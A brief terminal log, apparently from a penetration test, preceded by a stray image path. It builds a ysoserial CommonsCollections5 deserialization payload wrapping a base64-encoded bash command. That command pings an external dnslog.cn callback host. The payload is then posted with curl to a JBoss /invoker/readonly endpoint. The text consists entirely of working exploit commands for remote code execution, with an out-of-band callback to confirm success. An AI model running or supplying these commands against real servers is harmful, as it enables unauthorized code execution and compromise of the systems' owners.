 answer@Macbook:~/MBP/渗透/ysoserial|⇒  jenv shell 1.8;java -jar ysoserial-0.0.6-
SNAPSHOT-all.jar CommonsCollections5 "bash -c {echo,cGluZyBwMmYxb2MuZG5zbG9nLmNu
}|{base64,-d}|{bash,-i}" > cve.ser
answer@Macbook:~/MBP/渗透/ysoserial|⇒  curl http://192.168.1.25:8080/invoker/rea
donly --data-binary @cve.ser